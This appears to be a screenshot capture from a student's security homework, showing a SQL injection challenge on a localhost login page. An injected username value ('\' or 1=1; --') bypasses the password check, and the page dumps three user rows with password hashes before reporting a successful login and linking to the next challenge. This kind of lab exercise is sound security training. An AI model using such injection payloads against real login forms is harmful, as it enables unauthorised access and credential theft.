 Home
HW4
HW4/Question1/
question-1 - Jupyter Noteb
localhost/auth.php?challen
localhost/auth.php?source=
localhost/auth.php?challenge=2
image clasification ML kitap cybersecurity film kodlama yemek sketch laptop okuma check Django: Machine le... James Clear Twitter'... » Diğer yer işaretleri Okuma listesi
Query : SELECT * FROM users WHERE username='\' or 1=1; --' AND password='q'
--------------------------------------------------------------------------------
Result: Array
(
    [0] => stdClass Object
        (
            [id] => 1
            [username] => jack
            [password] => 84074d4175ccc7de184ee3f9fe12a22e
        )
    [1] => stdClass Object
        (
            [id] => 2
            [username] => admin
            [password] => 212fe53fede7450f1086de4cf2291524
        )
    [2] => stdClass Object
        (
            [id] => 3
            [username] => lord
            [password] => d43eaa2363a0007110f36a7acc863682
        )
)
Login successful! Welcome jack. Next Challenge